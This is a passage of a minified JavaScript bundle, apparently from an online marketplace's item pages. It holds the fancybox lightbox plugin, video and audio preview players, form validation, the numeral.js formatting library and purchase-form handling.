i,s,n=t.prop,r=(s=o.current).wrapSpace,a=s.skinSpace;"width"!==n&&"height"!==n||(i=t.end===t.start?1:(e-t.start)/(t.end-t.start),o.isClosing&&(i=1-i),s=e-(s="width"===n?s.wPadding:s.hPadding),o.skin[n](f("width"===n?s:s-r*i)),o.inner[n](f("width"===n?s:s-r*i-a*i)))},zoomIn:function(){var e=o.current,t=e.pos,s=e.openEffect,n="elastic"===s,r=i.extend({opacity:1},t);delete r.position,n?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===s&&(t.opacity=.1),o.wrap.css(t).animate(r,{duration:"none"===s?0:e.openSpeed,easing:e.openEasing,step:n?this.step:null,complete:o._afterZoomIn})},zoomOut:function(){var e=o.current,t=e.closeEffect,i="elastic"===t,s={opacity:.1};i&&(s=this.getOrigPosition(),e.closeOpacity&&(s.opacity=.1)),o.wrap.animate(s,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:i?this.step:null,complete:o._afterZoomOut})},changeIn:function(){var e,t=o.current,i=t.nextEffect,s=t.pos,n={opacity:1},r=o.direction;s.opacity=.1,"elastic"===i&&(e="down"===r||"up"===r?"top":"left","down"===r||"right"===r?(s[e]=m(f(s[e])-200),n[e]="+=200px"):(s[e]=m(f(s[e])+200),n[e]="-=200px")),"none"===i?o._afterZoomIn():o.wrap.css(s).animate(n,{duration:t.nextSpeed,easing:t.nextEasing,complete:o._afterZoomIn})},changeOut:function(){var e=o.previous,t=e.prevEffect,s={opacity:.1},n=o.direction;"elastic"===t&&(s["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),e.wrap.animate(s,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},o.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!u,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(e){e=i.extend({},this.defaults,e),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(o.coming?o.coming.parent:e.parent),this.fixed=!1,e.fixed&&o.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=i.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(r.bind("resize.overlay",i.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){if(i(e.target).hasClass("fancybox-overlay"))return o.isActive?o.close():t.close(),!1}),this.overlay.css(e.css).show()},close:function(){var e,t;r.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),e=r.scrollTop(),t=r.scrollLeft(),this.el.removeClass("fancybox-lock"),r.scrollTop(e).scrollLeft(t)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var e,i="100%";this.overlay.width(i).height("100%"),l?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),a.width()>e&&(i=a.width())):a.width()>r.width()&&(i=a.width()),this.overlay.width(i).height(a.height())},onReady:function(e,t){var s=this.overlay;i(".fancybox-overlay").stop(!0,!0),s||this.create(e),e.locked&&this.fixed&&t.fixed&&(s||(this.margin=a.height()>r.height()&&i("html").css("margin-right").replace("px","")),t.locked=this.overlay.append(t.wrap),t.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){var s,n;t.locked&&(!1!==this.margin&&(i("*").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),s=r.scrollTop(),n=r.scrollLeft(),this.el.addClass("fancybox-lock"),r.scrollTop(s).scrollLeft(n)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!o.coming&&this.overlay.fadeOut(e.speedOut,i.proxy(this.close,this))}},o.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t=o.current,s=t.title,n=e.type;if(i.isFunction(s)&&(s=s.call(t.element,t)),d(s)&&""!==i.trim(s)){switch(t=i('<div class="fancybox-title fancybox-title-'+n+'-wrap">'+s+"</div>"),n){case"inside":n=o.skin;break;case"outside":n=o.wrap;break;case"over":n=o.inner;break;default:n=o.skin,t.appendTo("body"),l&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),o.current.margin[2]+=Math.abs(f(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(e){var t,s=i(this),n=this.selector||"",r=function(r){var a,l,c=i(this).blur(),u=t;!r.ctrlKey&&!r.altKey&&!r.shiftKey&&!r.metaKey&&!c.is(".fancybox-wrap")&&(a=e.groupAttr||"data-fancybox-group",(l=c.attr(a))||(a="rel",l=c.get(0)[a]),l&&""!==l&&"nofollow"!==l&&(u=(c=(c=n.length?i(n):s).filter("["+a+'="'+l+'"]')).index(this)),e.index=u,!1!==o.open(c,e)&&r.preventDefault())};return t=(e=e||{}).index||0,n&&!1!==e.live?a.undelegate(n,"click.fb-start").delegate(n+":not('.fancybox-item, .fancybox-nav')","click.fb-start",r):s.unbind("click.fb-start").bind("click.fb-start",r),this.filter("[data-fancybox-start=1]").trigger("click"),this},a.ready(function(){var t,r;if(i.scrollbarWidth===s&&(i.scrollbarWidth=function(){var e=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=(t=e.children()).innerWidth()-t.height(99).innerWidth();return e.remove(),t}),i.support.fixedPosition===s){t=i.support;var a=20===(r=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"))[0].offsetTop||15===r[0].offsetTop;r.remove(),t.fixedPosition=a}i.extend(o.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),t=i(e).width(),n.addClass("fancybox-lock-test"),r=i(e).width(),n.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(r-t)+"px;}</style>").appendTo("head")})}(window,document,jQuery),Market.DOMUtils.Video=class{constructor(e){this.setup=this.setup.bind(this),this.handleSetupError=this.handleSetupError.bind(this),this.getFile=this.getFile.bind(this),this.video=e;const t=$(".js-video-player");this.dom={$el:t,$container:t.parent(),$legacyVideoButton:$(".video-preview"),$legacyButtons:$("#fullscreen"),$legacyButtonContainer:$(".js-legacy-preview-buttons"),$errors:$("js-video-error-container")}}setup(){this.video.isMainPreview?(this.setupFancyboxVideo(this.dom.$el.add(this.dom.$legacyVideoButton)),this.dom.$el.addClass("fake-video-player--is-ready")):this.setupFancyboxVideo(this.dom.$legacyVideoButton)}handleSetupError(e){$.fancybox.close(!0);const t=-1!==e.message.indexOf("No suitable players found")?`Your browser is unable to play videos. You can <a href='${this.video.file}'>download the video</a> or <a href='https://get.adobe.com/flashplayer'>get Flash</a>.`:`Uh-oh, something went wrong. You can <a href='${this.video.file}'>download the video</a> or reload the page.`;this.dom.$errors.html(`<div class='error'>${t}</div>`)}getFile(){window.location.href=this.video.file}fancyboxOptions(){const e="<video id='inline-videojs-preview' class='video-js vjs-default-skin' preload='metadata'></video>";return{width:this.video.width,height:this.video.height,autoSize:!1,padding:3,hideOnContentClick:!1,scrolling:"no",model:!1,content:e,openEffect:"none",closeEffect:"none",beforeShow:()=>this.setupInlineVideo({autostart:!0,image:null}),beforeClose:()=>{this.videoJs.dispose()},helpers:{overlay:{css:{background:"rgba(0, 0, 0, 0.5)"}}}}}setupFancyboxVideo(e){e.fancybox(this.fancyboxOptions())}playVideoJs(){const{video:e}=this;this.videoJs.ready(function(){this.src(e.file),this.play()})}setupVideoJs(){const e=this;this.videoJs=videojs("inline-videojs-preview",{src:this.video.file,fluid:!0,controls:!0}).on("ended",function(){e.videoJSLooped=!0,e.loopVideo(this)})}loopVideo(e){e.currentTime(0),e.play()}setupInlineVideo(e){this.setupVideoJs(),this.playVideoJs()}},Views.InlineVideoPreview=class{constructor(e){this.EXTERNAL_VIDEOJS_SCRIPTS=["//vjs.zencdn.net/5.0.2/video.min.js","//vjs.zencdn.net/5.0.2/video-js.min.css"];const t=e.data("props");this.loadVideoJs(t)}loadVideoJs(e){loadjs(this.EXTERNAL_VIDEOJS_SCRIPTS,()=>{new Market.DOMUtils.Video(e).setup()})}},Market.Validations.itemAttributeFields=function(){return $.validator.addMethod("regex",function(e,t){const i=$(t),s=i.attr("data-regex"),n=-1!==s.split("/").pop().indexOf("i"),r=new RegExp(s.replace(/^\/|\/$|\/i$|\/g$|\/m$|\/y$/g,""),n?"i":"");return $.validator.messages.regex=i.attr("data-message"),""===e||r.test(e)}),$.validator.addClassRules("regex-validate",{regex:!0}),$("#attribute_fields").closest("form").validate({errorClass:"invalid",validClass:"valid",errorPlacement(e,t){"user[accepted_terms]"===t.attr("name")?e.appendTo($(t).parent("label")):e.insertAfter(t)},invalidHandler(e,t){$(this).trigger("submit-cancelled")}})},Views.ItemAttributeFields=class{constructor(){Market.Validations.itemAttributeFields()}},Views.ScreenshotGallery=class{constructor(e){this.link=e,this.gallery=$(".js-.item-preview-image__gallery"),0!==this.gallery.length&&($.magnificPopup.instance=null,this.link.on("click",this.handleClick.bind(this)),this.link.data("specGalleryLoaded",!0))}handleClick(e){this.loadModal(),$(window).width()>=501&&(this.gallery.magnificPopup("open"),e.preventDefault())}loadModal(){this.gallery.magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},callbacks:{afterClose(){$.magnificPopup.instance=null}}})}},Views.PjaxSelector=class{constructor(e){this.$el=e,this.radioButtonSelector="input[type='radio']",this.pjaxContainerSelector=this.$el.data("pjaxContainerSelector"),this.setupPjax()}setupPjax(){this.$el.on("click",this.radioButtonSelector,this.handleSelection.bind(this)),$(this.pjaxContainerSelector).on({"pjax:start":this.handleStart.bind(this),"pjax:success":this.handleSuccess.bind(this),"pjax:end":this.handleEnd.bind(this)})}handleSelection(e){const t=$(e.currentTarget).data("url");$.pjax({url:t,container:this.pjaxContainerSelector,fragment:this.pjaxContainerSelector,target:this.pjaxContainerSelector,scrollTo:!1})}handleSuccess(e,t,i,s,n){viewloader.execute(Views,$(this.pjaxContainerSelector))}handleStart(e){$(this.pjaxContainerSelector).addClass("is-disabled-loading")}handleEnd(e){$(this.pjaxContainerSelector).removeClass("is-disabled-loading")}},function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof module&&module.exports?module.exports=t():e.numeral=t()}(this,function(){function e(e,t){this._input=e,this._value=t}var t,i,s,n,r,a="2.0.6",o={},l={},c={currentLocale:"en",zeroFormat:null,nullFormat:null,defaultFormat:"0,0",scalePercentBy100:!0},u={currentLocale:c.currentLocale,zeroFormat:c.zeroFormat,nullFormat:c.nullFormat,defaultFormat:c.defaultFormat,scalePercentBy100:c.scalePercentBy100};return(t=function(s){var n,r,a,l;if(t.isNumeral(s))n=s.value();else if(0===s||void 0===s)n=0;else if(null===s||i.isNaN(s))n=null;else if("string"==typeof s)if(u.zeroFormat&&s===u.zeroFormat)n=0;else if(u.nullFormat&&s===u.nullFormat||!s.replace(/[^0-9]+/g,"").length)n=null;else{for(r in o)if((l="function"==typeof o[r].regexps.unformat?o[r].regexps.unformat():o[r].regexps.unformat)&&s.match(l)){a=o[r].unformat;break}n=(a=a||t._.stringToNumber)(s)}else n=Number(s)||null;return new e(s,n)}).version=a,t.isNumeral=function(t){return t instanceof e},t._=i={numberToFormat:function(e,i,s){var n,r,a,o,c,u,h,d=l[t.options.currentLocale],p=!1,f=!1,m=0,g="",v=1e12,b=1e9,y=1e6,_=1e3,w="",x=!1;if(e=e||0,r=Math.abs(e),t._.includes(i,"(")?(p=!0,i=i.replace(/[\(|\)]/g,"")):(t._.includes(i,"+")||t._.includes(i,"-"))&&(c=t._.includes(i,"+")?i.indexOf("+"):e<0?i.indexOf("-"):-1,i=i.replace(/[\+|\-]/g,"")),t._.includes(i,"a")&&(n=!!(n=i.match(/a(k|m|b|t)?/))&&n[1],t._.includes(i," a")&&(g=" "),i=i.replace(new RegExp(g+"a[kmbt]?"),""),r>=v&&!n||"t"===n?(g+=d.abbreviations.trillion,e/=v):r<v&&r>=b&&!n||"b"===n?(g+=d.abbreviations.billion,e/=b):r<b&&r>=y&&!n||"m"===n?(g+=d.abbreviations.million,e/=y):(r<y&&r>=_&&!n||"k"===n)&&(g+=d.abbreviations.thousand,e/=_)),t._.includes(i,"[.]")&&(f=!0,i=i.replace("[.]",".")),a=e.toString().split(".")[0],o=i.split(".")[1],u=i.indexOf(","),m=(i.split(".")[0].split(",")[0].match(/0/g)||[]).length,o?(t._.includes(o,"[")?(o=(o=o.replace("]","")).split("["),w=t._.toFixed(e,o[0].length+o[1].length,s,o[1].length)):w=t._.toFixed(e,o.length,s),a=w.split(".")[0],w=t._.includes(w,".")?d.delimiters.decimal+w.split(".")[1]:"",f&&0===Number(w.slice(1))&&(w="")):a=t._.toFixed(e,0,s),g&&!n&&Number(a)>=1e3&&g!==d.abbreviations.trillion)switch(a=String(Number(a)/1e3),g){case d.abbreviations.thousand:g=d.abbreviations.million;break;case d.abbreviations.million:g=d.abbreviations.billion;break;case d.abbreviations.billion:g=d.abbreviations.trillion}if(t._.includes(a,"-")&&(a=a.slice(1),x=!0),a.length<m)for(var $=m-a.length;$>0;$--)a="0"+a;return u>-1&&(a=a.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+d.delimiters.thousands)),0===i.indexOf(".")&&(a=""),h=a+w+(g||""),p?h=(p&&x?"(":"")+h+(p&&x?")":""):c>=0?h=0===c?(x?"-":"+")+h:h+(x?"-":"+"):x&&(h="-"+h),h},stringToNumber:function(e){var t,i,s,n=l[u.currentLocale],r=e,a={thousand:3,million:6,billion:9,trillion:12};if(u.zeroFormat&&e===u.zeroFormat)i=0;else if(u.nullFormat&&e===u.nullFormat||!e.replace(/[^0-9]+/g,"").length)i=null;else{for(t in i=1,"."!==n.delimiters.decimal&&(e=e.replace(/\./g,"").replace(n.delimiters.decimal,".")),a)if(s=new RegExp("[^a-zA-Z]"+n.abbreviations[t]+"(?:\\)|(\\"+n.currency.symbol+")?(?:\\))?)?$"),r.match(s)){i*=Math.pow(10,a[t]);break}i*=(e.split("-").length+Math.min(e.split("(").length-1,e.split(")").length-1))%2?1:-1,e=e.replace(/[^0-9\.]+/g,""),i*=Number(e)}return i},isNaN:function(e){return"number"==typeof e&&isNaN(e)},includes:function(e,t){return-1!==e.indexOf(t)},insert:function(e,t,i){return e.slice(0,i)+t+e.slice(i)},reduce:function(e,t){if(null===this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof t)throw new TypeError(t+" is not a function");var i,s=Object(e),n=s.length>>>0,r=0;if(3===arguments.length)i=arguments[2];else{for(;r<n&&!(r in s);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");i=s[r++]}for(;r<n;r++)r in s&&(i=t(i,s[r],r,s));return i},multiplier:function(e){var t=e.toString().split(".");return t.length<2?1:Math.pow(10,t[1].length)},correctionFactor:function(){return Array.prototype.slice.call(arguments).reduce(function(e,t){var s=i.multiplier(t);return e>s?e:s},1)},toFixed:function(e,t,i,s){var n,r,a,o,l=e.toString().split("."),c=t-(s||0);return n=2===l.length?Math.min(Math.max(l[1].length,c),t):c,a=Math.pow(10,n),o=(i(e+"e+"+n)/a).toFixed(n),s>t-n&&(r=new RegExp("\\.?0{1,"+(s-(t-n))+"}$"),o=o.replace(r,"")),o}},t.options=u,t.formats=o,t.locales=l,t.locale=function(e){return e&&(u.currentLocale=e.toLowerCase()),u.currentLocale},t.localeData=function(e){if(!e)return l[u.currentLocale];if(e=e.toLowerCase(),!l[e])throw new Error("Unknown locale : "+e);return l[e]},t.reset=function(){for(var e in c)u[e]=c[e]},t.zeroFormat=function(e){u.zeroFormat="string"==typeof e?e:null},t.nullFormat=function(e){u.nullFormat="string"==typeof e?e:null},t.defaultFormat=function(e){u.defaultFormat="string"==typeof e?e:"0.0"},t.register=function(e,t,i){if(t=t.toLowerCase(),this[e+"s"][t])throw new TypeError(t+" "+e+" already registered.");return this[e+"s"][t]=i,i},t.validate=function(e,i){var s,n,r,a,o,l,c,u;if("string"!=typeof e&&(e+="",console.warn&&console.warn("Numeral.js: Value is not string. It has been co-erced to: ",e)),(e=e.trim()).match(/^\d+$/))return!0;if(""===e)return!1;try{c=t.localeData(i)}catch(e){c=t.localeData(t.locale())}return r=c.currency.symbol,o=c.abbreviations,s=c.delimiters.decimal,n="."===c.delimiters.thousands?"\\.":c.delimiters.thousands,(null===(u=e.match(/^[^\d]+/))||(e=e.substr(1),u[0]===r))&&((null===(u=e.match(/[^\d]+$/))||(e=e.slice(0,-1),u[0]===o.thousand||u[0]===o.million||u[0]===o.billion||u[0]===o.trillion))&&(l=new RegExp(n+"{2}"),!e.match(/[^\d.,]/g)&&(!((a=e.split(s)).length>2)&&(a.length<2?!!a[0].match(/^\d+.*\d$/)&&!a[0].match(l):1===a[0].length?!!a[0].match(/^\d+$/)&&!a[0].match(l)&&!!a[1].match(/^\d+$/):!!a[0].match(/^\d+.*\d$/)&&!a[0].match(l)&&!!a[1].match(/^\d+$/)))))},t.fn=e.prototype={clone:function(){return t(this)},format:function(e,i){var s,n,r,a=this._value,l=e||u.defaultFormat;if(i=i||Math.round,0===a&&null!==u.zeroFormat)n=u.zeroFormat;else if(null===a&&null!==u.nullFormat)n=u.nullFormat;else{for(s in o)if(l.match(o[s].regexps.format)){r=o[s].format;break}n=(r=r||t._.numberToFormat)(a,l,i)}return n},value:function(){return this._value},input:function(){return this._input},set:function(e){return this._value=Number(e),this},add:function(e){function t(e,t){return e+Math.round(s*t)}var s=i.correctionFactor.call(null,this._value,e);return this._value=i.reduce([this._value,e],t,0)/s,this},subtract:function(e){function t(e,t){return e-Math.round(s*t)}var s=i.correctionFactor.call(null,this._value,e);return this._value=i.reduce([e],t,Math.round(this._value*s))/s,this},multiply:function(e){function t(e,t){var s=i.correctionFactor(e,t);return Math.round(e*s)*Math.round(t*s)/Math.round(s*s)}return this._value=i.reduce([this._value,e],t,1),this},divide:function(e){function t(e,t){var s=i.correctionFactor(e,t);return Math.round(e*s)/Math.round(t*s)}return this._value=i.reduce([this._value,e],t),this},difference:function(e){return Math.abs(t(this._value).subtract(e).value())}},t.register("locale","en",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(e){var t=e%10;return 1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th"},currency:{symbol:"$"}}),t.register("format","bps",{regexps:{format:/(BPS)/,unformat:/(BPS)/},format:function(e,i,s){var n,r=t._.includes(i," BPS")?" ":"";return e*=1e4,i=i.replace(/\s?BPS/,""),n=t._.numberToFormat(e,i,s),t._.includes(n,")")?((n=n.split("")).splice(-1,0,r+"BPS"),n=n.join("")):n=n+r+"BPS",n},unformat:function(e){return+(1e-4*t._.stringToNumber(e)).toFixed(15)}}),n={base:1024,suffixes:["B","KiB","MiB","GiB","TiB","PiB","EiB","ZiB","YiB"]},r="("+(r=(s={base:1e3,suffixes:["B","KB","MB","GB","TB","PB","EB","ZB","YB"]}).suffixes.concat(n.suffixes.filter(function(e){return s.suffixes.indexOf(e)<0})).join("|")).replace("B","B(?!PS)")+")",t.register("format","bytes",{regexps:{format:/([0\s]i?b)/,unformat:new RegExp(r)},format:function(e,i,r){var a,o,l,c=t._.includes(i,"ib")?n:s,u=t._.includes(i," b")||t._.includes(i," ib")?" ":"";for(i=i.replace(/\s?i?b/,""),a=0;a<=c.suffixes.length;a++)if(o=Math.pow(c.base,a),l=Math.pow(c.base,a+1),null===e||0===e||e>=o&&e<l){u+=c.suffixes[a],o>0&&(e/=o);break}return t._.numberToFormat(e,i,r)+u},unformat:function(e){var i,r,a=t._.stringToNumber(e);if(a){for(i=s.suffixes.length-1;i>=0;i--){if(t._.includes(e,s.suffixes[i])){r=Math.pow(s.base,i);break}if(t._.includes(e,n.suffixes[i])){r=Math.pow(n.base,i);break}}a*=r||1}return a}}),t.register("format","currency",{regexps:{format:/(\$)/},format:function(e,i,s){var n,r,a=t.locales[t.options.currentLocale],o={before:i.match(/^([\+|\-|\(|\s|\$]*)/)[0],after:i.match(/([\+|\-|\)|\s|\$]*)$/)[0]};for(i=i.replace(/\s?\$\s?/,""),n=t._.numberToFormat(e,i,s),e>=0?(o.before=o.before.replace(/[\-\(]/,""),o.after=o.after.replace(/[\-\)]/,"")):e<0&&!t._.includes(o.before,"-")&&!t._.includes(o.before,"(")&&(o.before="-"+o.before),r=0;r<o.before.length;r++)switch(o.before[r]){case"$":n=t._.insert(n,a.currency.symbol,r);break;case" ":n=t._.insert(n," ",r+a.currency.symbol.length-1)}for(r=o.after.length-1;r>=0;r--)switch(o.after[r]){case"$":n=r===o.after.length-1?n+a.currency.symbol:t._.insert(n,a.currency.symbol,-(o.after.length-(1+r)));break;case" ":n=r===o.after.length-1?n+" ":t._.insert(n," ",-(o.after.length-(1+r)+a.currency.symbol.length-1))}return n}}),t.register("format","exponential",{regexps:{format:/(e\+|e-)/,unformat:/(e\+|e-)/},format:function(e,i,s){var n=("number"!=typeof e||t._.isNaN(e)?"0e+0":e.toExponential()).split("e");return i=i.replace(/e[\+|\-]{1}0/,""),t._.numberToFormat(Number(n[0]),i,s)+"e"+n[1]},unformat:function(e){function i(e,i){var s=t._.correctionFactor(e,i);return e*s*(i*s)/(s*s)}var s=t._.includes(e,"e+")?e.split("e+"):e.split("e-"),n=Number(s[0]),r=Number(s[1]);return r=t._.includes(e,"e-")?r*=-1:r,t._.reduce([n,Math.pow(10,r)],i,1)}}),t.register("format","ordinal",{regexps:{format:/(o)/},format:function(e,i,s){var n=t.locales[t.options.currentLocale],r=t._.includes(i," o")?" ":"";return i=i.replace(/\s?o/,""),r+=n.ordinal(e),t._.numberToFormat(e,i,s)+r}}),t.register("format","percentage",{regexps:{format:/(%)/,unformat:/(%)/},format:function(e,i,s){var n,r=t._.includes(i," %")?" ":"";return t.options.scalePercentBy100&&(e*=100),i=i.replace(/\s?\%/,""),n=t._.numberToFormat(e,i,s),t._.includes(n,")")?((n=n.split("")).splice(-1,0,r+"%"),n=n.join("")):n=n+r+"%",n},unformat:function(e){var i=t._.stringToNumber(e);return t.options.scalePercentBy100?.01*i:i}}),t.register("format","time",{regexps:{format:/(:)/,unformat:/(:)/},format:function(e){var t=Math.floor(e/60/60),i=Math.floor((e-60*t*60)/60),s=Math.round(e-60*t*60-60*i);return t+":"+(i<10?"0"+i:i)+":"+(s<10?"0"+s:s)},unformat:function(e){var t=e.split(":"),i=0;return 3===t.length?(i+=60*Number(t[0])*60,i+=60*Number(t[1]),i+=Number(t[2])):2===t.length&&(i+=60*Number(t[0]),i+=Number(t[1])),Number(i)}}),t}),Views.PurchaseForm=class{constructor(e){this.redirectConditionMet=Market.Helpers.detectRedirect.check({mobile:!0}),this.dom={$form:e,$addToCart:e.find(".js-purchase__add-to-cart"),$buyNow:e.find(".js-purchase__buy-now"),$breadcrumbCategory:$(".js-breadcrumb-category"),$itemSidebarMetaAttributes:$(".js-item-sidebar-meta-attributes"),$analyticsClickPayload:e.data("analyticsClickPayload")},this.dom.$form.on({"ajax:beforeSend":this.handleBeforeSend.bind(this),"ajax:success":this.handleSuccess.bind(this),"ajax:error":this.handleError.bind(this)}),$(document).on("item:variantChange",this.handleItemVariantChange.bind(this)),$(document).on("modal:beforeCloseInstance",this.addCloseModalAttributes.bind(this)),this.dom.$addToCart.on("click",this.handleAddToCart.bind(this)),this.dom.$buyNow.on("click",this.handleBuyNow.bind(this)),this.dom.$breadcrumbCategory.on("click",this.handleBreadcrumbCategory.bind(this)),this.dom.$itemSidebarMetaAttributes.on("click",this.handleItemSidebarMetaAttributes.bind(this))}handleItemVariantChange(e,t){this._updateAnalyticsClickPayload(t)}handleAddToCart(){return this.submit=!1,this.databaseReadOnly=!1,$.ajax({url:"/_healthcheck/database",async:!1}).then(e=>{"read-only"===e.write.value&&(this.databaseReadOnly=!0)}),this.databaseReadOnly?(alert("This functionality is disabled while maintenance is being performed. Try submitting again in a few minutes."),!1):(window.GtmMeasurements.sendAnalyticsEvent(this.dom.$analyticsClickPayload),this.redirectConditionMet?this.submit=!0:this._submitWithAjax(this.dom.$addToCart),this.submit)}handleBuyNow(){return this.submit=!1,this.databaseReadOnly=!1,$.ajax({url:"/_healthcheck/database",async:!1}).then(e=>{"read-only"===e.write.value&&(this.databaseReadOnly=!0)}),this.databaseReadOnly?(alert("This functionality is disabled while maintenance is being performed. Try submitting again in a few minutes."),!1):(this.submit=!0,this.submit)}handleBreadcrumbCategory(e){e.preventDefault(),window.location.href=$(e.target).prop("href")}handleItemSidebarMetaAttributes(e){e.preventDefault(),window.location.href=$(e.target).prop("href")}handleBeforeSend(){Market.DOMUtils.getModalInstance().init()}handleError(){Market.DOMUtils.getModalInstance().error()}handleSuccess(e,t){null!=t.cart_count&&$(document).trigger("uiCartUpdateRequest",t);const i=null!=t.html?t.html:t;Market.DOMUtils.getModalInstance().show(i,!1)}addCloseModalAttributes(){const e=document.querySelector(".js-added-confirmation-modal");e&&(e.parentElement.setAttribute("data-analytics-click-label","close"),e.parentElement.setAttribute("data-analytics-context","add to cart modal"))}_submitWithAjax(e){this.dom.$form.data("ujs:submit-button",{name:e.attr("name"),value:e.val()}),$.rails.handleRemote(this.dom.$form)}_updateAnalyticsClickPayload(e){const t=numeral(e.price).value(),i=numeral(t).format("0.00");$.extend(this.dom.$analyticsClickPayload.ecommerce,{value:i}),$.extend(this.dom.$analyticsClickPayload.ecommerce.items[0],{price:i})}},Views.SelectToggleText=class{constructor(e){this.dom={$toggleInitiator:e.find(".js-select-toggle__initiator"),$toggleElement:e.find(".js-select-toggle__element")},this.useDictionary=!!e.data("dictionary"),this.useDictionary&&(this.dictionary=e.data("dictionary"));const t=(e.data("radioToggle")?this.handleRadioInitiatorChange:this.handleInitiatorChange).bind(this);this.dom.$toggleInitiator.on("change.handleInitiatorChange",t),t()}handleRadioInitiatorChange(){const e=$(".js-select-toggle__initiator:checked").data("toggleAction");e?this.dom.$toggleElement.show().html(e):this.dom.$toggleElement.hide()}handleInitiatorChange(){const e=$("option:selected",this.dom.$toggleInitiator).data("toggleAction"),t=this.useDictionary?this.dictionary[e]:e;this.dom.$toggleElement.html(t)}},Views.TieredSelect=class{constructor(e){this.$el=e,this.dom={$inputEl:this.$el,$form:this.$el.closest("form")},this.$selectEl=$("<select>").attr({name:this.$el.attr("name")}),this.selectAttributes=this.$el.data("tieredSelectAttributes"),this.selectAttributes&&this.$selectEl.attr(this.selectAttributes),this.options=this.$el.data("tieredSelectOptions"),this.$parentEl=$(this.$el.data("tieredSelectParent"),this.$el.closest("form")).on("change.tieredSelect",()=>this.updateOptions()),this.updateOptions()}updateOptions(){const e=this.$el.val(),t=this.$parentEl.val();t in this.options?(this.$el!==this.$selectEl&&(this.$el.replaceWith(this.$selectEl),this.$el=this.$selectEl),this.$selectEl.html(this.options[t]).val(e),this.dom.$form.trigger("tieredSelectChange",!0)):this.$el!==this.dom.$inputEl&&(this.$el.replaceWith(this.dom.$inputEl),this.$el=this.dom.$inputEl,this.$el.val(e),this.dom.$form.trigger("tieredSelectChange",!1))}},Views.TsunamiPlayer=class{constructor(e){if(this.delayedAutoPlay=this.delayedAutoPlay.bind(this),this.keyboardEvent=this.keyboardEvent.bind(this),this.audioProgress=this.audioProgress.bind(this),this.checkIfOnScreenYet=this.checkIfOnScreenYet.bind(this),this.$el=e,this.cannotPlayMP3())return void this.displayError("Your browser does not support our audio player. Please try again with a browser that supports HTML5 Audio.");this.fileUrl=this.$el.data("file"),this.waveformUrl=this.$el.data("waveform"),this.autoPlay=null!=this.$el.data("autoplay"),this.preload=null!=this.$el.data("preload"),this.loop=null!=this.$el.data("loop")&&!this.userPreferenceLoopDisabled();const t=/^http/i;this.fileUrl.match(t)&&($.support.cors?(this.containerWidth=this.$el.width(),this.containerHeight=this.$el.height(),this.isDragging=!1,this.firstPlayed=!1,this.toggleButtonTimeout=null,this.scrollCheckTimeout=null,this.fileLoaded=!1,this.expectedSeekOffset=null,this.createPlayerElements(),this.connectToExistingElements(),this.setLoopButton(),this.loadVolumePreference(),this.$el.attr("unselectable","on").on("selectstart",!1),this.$el.on({mousedown:this.startDragging.bind(this),mouseup:this.stopDragging.bind(this),mouseleave:this.cancelDragging.bind(this),mousemove:this.dragWaveform.bind(this)}),this.dom.$playTimeLabel.add(this.dom.$loadingIcon).on("mousemove",e=>e.preventDefault()),this.dom.$loadingIcon.css("pointer-events","none"),this.dom.$audioPlayer.on({canplay:this.audioFileLoaded.bind(this),play:this.audioPlaying.bind(this),pause:this.audioPaused.bind(this),progress:this.audioLoading.bind(this),error:this.handleError.bind(this)}),$(window).resize(_.debounce(()=>{const e=this.$el.width();this.containerWidth!==e&&(this.containerWidth=e,this.$el.find("canvas").css("width",this.containerWidth))},100)),window.requestAnimationFrame||this.dom.$audioPlayer.on("timeupdate",this.audioProgress),this.dom.$toggleButton.on("click",this.togglePlay.bind(this)),this.dom.$loopButton.on("click",this.toggleLoop.bind(this)),this.dom.$volumeSlider.on("change input",this.adjustVolume.bind(this)),$(document).on("TsunamiPlayer:startPlay",this.stopPlayingForOthers.bind(this)),this.isOnScreen()?this.fetchWaveform():this.fetchWaveformLater()):this.noCorsSupport())}createPlayerElements(){const e={src:this.fileUrl,preload:this.preload?"auto":"none"};this.loop&&(e.loop="loop"),this.dom={$backgroundCanvas:$("<canvas>",{class:"tsunami-player__background-canvas",width:this.containerWidth,height:this.containerHeight}),
